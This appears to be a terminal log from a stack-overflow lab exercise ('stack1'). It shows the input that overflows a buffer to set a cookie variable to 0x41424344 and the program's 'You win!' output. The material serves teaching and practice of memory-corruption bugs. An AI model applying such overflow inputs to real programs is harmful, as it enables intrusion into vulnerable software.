 kienat098@ubuntu:~$ ./stack1
&buf: 0xbfbd61a4, &cookie: 0xbfbd61b4
aaaaaaaaaaaaaaaaDCBA
cookie =   41424344
You win!
kienat098@ubuntu:~$ echo KienAT098
KienAT098
kienat098@ubuntu:~$ date
Fri Apr 26 07:09:25 PDT 2024
kienat098@ubuntu:~$